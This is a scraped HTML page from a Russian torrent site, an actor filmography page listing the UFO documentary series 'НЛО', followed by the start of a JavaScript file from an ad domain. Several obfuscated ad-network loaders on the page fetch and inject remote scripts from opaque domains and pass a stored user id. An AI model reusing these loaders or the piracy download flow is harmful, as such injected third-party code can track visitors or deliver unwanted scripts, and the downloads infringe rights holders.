

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/gari-vurhis/
body_size: 11950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Гари Вурхис: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Гари Вурхис: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Гари Вурхис: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/celebrity_no_avatar.png"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.144.148.52", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 02:44:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/21 02:45:03 ) 1812afdafb753940aaea239b1d48c2a1-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='1812afdafb753940aaea239b1d48c2a1-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 1812afdafb753940aaea239b1d48c2a1-1  сгенерировано ( 2026/01/21 02:45:03 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Гари Вурхис</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/269838" obj_name='Знаменитость: Гари Вурхис'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="269838" id="fav_8_269838" title="Интересы и уведомления"></em></div><img src="http://media5.cdnbase.com/media/celebrity_no_avatar.png" width="59" height="82"/><h2>Гари Вурхис</h2><p></p><div></div><div class="clear"></div></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Гари Вурхис
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="8zURAzA3mYCvkgppV3W4ol80ACMqYDhqLi6LIj5wpJQ8qsDuTJPDkP2BOKDZc9iK">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/21 02:32:56 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  nlo-1 ( сгенерирован 2024/05/13 16:53:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73808' class="film-item is-documentary is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="73808" id='film_controll_73808'></div></div><div class="film-wrap"><div class='film-image' alt="НЛО" ><a href="/film/nlo-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/en/pz/cache/nlo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 августа 2021 г." /><meta itemprop="url" content="//film/nlo-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/en/pz/cache/nlo_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new/documentary/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">НЛО</span>  (2021) <br/>(<span itemprop="alternativeHeadline">UFO</span>)<br/></h2><div class='film-genre'><div><a href='/dokumentalnye-serialy/documentary/' itemprop="genre" >Документальные сериалы</a>, <a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/rassledovaniya/documentary/' itemprop="genre" >Расследования</a></div><div class='tag_list'><a href="/documentary/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/documentary/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>, <a href="/documentary/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/pol-krauder/" itemprop="actor">Пол Краудер</a>, <a href="/video/actor/mark-monro/" itemprop="actor">Марк Монро</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/dzhordzh-napp/" itemprop="actor">Джордж Напп</a>, <a href="/video/actor/lesli-kin/" itemprop="actor">Лесли Кин</a>, <a href="/video/actor/luis-elizondo/" itemprop="actor">Луис Элизондо</a></div></div><div class="film-announce">Четырехсерийный документальный сериал исследует увлечение человечества неопознанными летающими объектами. Какие проявления внеземных цивилизаций скрывают американское правительство, прибыльные частные компании и вооруженные силы для продвижения своих собственных интересов? На все эти вопросы ответит сенсационное расследование рассекреченных проектов Пентагона, которые касаются появления НЛО. На протяжении последних 80-ти лет правительства США и Великобритании тайно исследовало внеземные цивилизации, об этом свидетельствует серия отчётов и документов, которые появлялись под грифом «совершенно секретно». Согласно этим документам НЛО наблюдались несколько раз за всё это время, но правительства приложили множество усилий, чтобы сокрыть свидетельства об этом.</div><div class="film-foot"><a href="/film/nlo-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 08.08.2021</em><em>Дата добавления: 11.08.2021</em><em>Последнее обновление: 11.08.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/21 02:32:56 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="tVison8tOiDlyCeYd9SQcr7zif6GvtXK6Eumw7DWR3RYEOs3bPLp8V1awnXfJZY4"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768964103-07e9ecd52a2f4e1be34161e3eb8233bc93abceb1;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/weight/order5.js?26930a0.855512715454223
body_size: 10648
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
